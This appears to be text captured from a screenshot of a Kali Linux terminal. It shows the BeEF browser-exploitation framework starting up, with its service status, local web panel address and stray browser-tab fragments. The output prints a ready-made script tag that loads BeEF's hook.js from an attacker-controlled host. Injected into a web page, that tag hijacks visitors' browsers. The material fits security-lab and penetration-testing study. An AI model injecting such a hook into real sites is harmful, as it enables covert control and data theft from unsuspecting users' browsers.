 [*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Wed 2018-11-21 14:37:42 EST; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 4755 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCESS)
    Tasks: 5 (limit: 2347)
   Memory: 170.3M
   CGroup: /system.slice/beef-xss.service
           └─4761 ruby /usr/share/beef-xss/beef
Nov 21 14:37:42 kali systemd[1]: Starting LSB: BeEF...
Nov 21 14:37:42 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#
tools.sh
mount-
folders.sh
BeEF Authentication
127.0.0.1:3000/ui/auth
Most Visited
Offensive